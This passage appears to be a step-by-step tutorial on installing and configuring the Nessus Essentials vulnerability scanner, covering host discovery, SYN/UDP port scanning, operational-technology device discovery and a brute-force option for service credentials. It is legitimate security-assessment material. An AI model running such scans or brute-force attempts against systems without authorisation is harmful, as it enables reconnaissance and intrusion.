- Must be used with the Nessus installation within 24 hours
- Cannot be shared between scanners
4. Download the software to your PC, in my case my machine is Debian so I download the one that ends .deb, it supports OSX, Linux, Windows

5. To install the software simply run dpkg installation manager.
- dpkg -i Nessus-8.9.0-ubuntu910_amd64.deb

Starting Nessus
1. To start the daemon run
- service nessusd start
- service nessusd status

2. Visit on your browser http://127.0.0.1:8834,
Considerations
- Nessus uses port 8834
- Works on HTTPS, uses a self-signed certificate, you can custom and use your own
- Make sure that there is no Firewall blocking that port, if you’re accessing from remote.
- It can work with firewallD (RHEL, CentOS, etc.)
firewall-cmd –permanent –add-service=nessus
firewall-cmd –reload

Click on advanced -> Accept the Risk and Continue (Firefox)

3. Now the installer opens and you need to select the type of software in this case, Nessus Essentials, Click continue

4. It will ask for account creation, as I already have the activation code I will skip it.

5. Now it asks for the activation code

6. Create a local Username & Password

7. Now Nessus starts installation, it may take some minutes.

Once, the process completes you reach the initial home page

Using Nessus
1. On the Scan page you can view, create and manage scans. At the top of the page shows the scan home page

2. First thing is to create a scan policy, you can use your own policy or a custom scan template
- Go to Resources -> Policies

Scan templates samples (some require premium account)

Scan template
1. Host discovery: Performs a simple scan to discover live hosts and open ports
General
- Name: Name of the scan
- Description: Notes about the scan
- Folder: Where the scan is going to be stored
- Target: Hosts or network range or upload a file with target list.

2. Scheduled scan, used to program the scan at a specific time (not required)

3. Notifications, used to send emails about the scan to an Admin, for example. SMTP needs to be configured

4. Here you can check the scan type



- Port scan (all ports), takes longer

- Custom: Enables to configure Host Discovery & Port Scanning

In this case we will use Custom
5. Host Discovery, I will use TCP UDP, ARP, ICMP for the scan, and will discover printers and Operational technology devices

6. Port Scanning: Will use SYN and UDP scan

7. Reporting, data gather to build a report, I leave it as default

8. Advanced, used to configure settings for the scan, like timers, max hosts to scan, etc. I leave it default

When you are done, either configuring custom Discovery scan or using one of the templates click on “Save”
Under “My scans”, we will see our scan, and we can run it if we click on the “play” button at the right

9. You can click on the scan name, to see the status of the scan and its results.

10. Once the scan is completed, we can see its status and results

Hosts: Scanned hosts & discovered ports

Vulnerabilities: Details about the discovered ports

Clicking on any of those will give you more insight

History: Shows info about the scan, example when it has been run

Create a scan policy
1. Go to Policies -> New Policy -> Select the template you want your policy to use. (In this case Advanced scan)

2. Fill out the form
Basic
- Name: Name of the scan
- Description: Text about the scan

Discovery
- Host Discovery: Scan for UP hosts
- Port scanning: Discover open ports
- Services: Find services running on the open port
I will leave that as default

Assessment
- General: Setting like SMTP
- BruteForce: You can try User & password file to brute force services

- Web applications (Optional): If you are scanning a web application you can enable this option, and enter settings like User-Agent, discover web content, test using different HTTP methods, etc
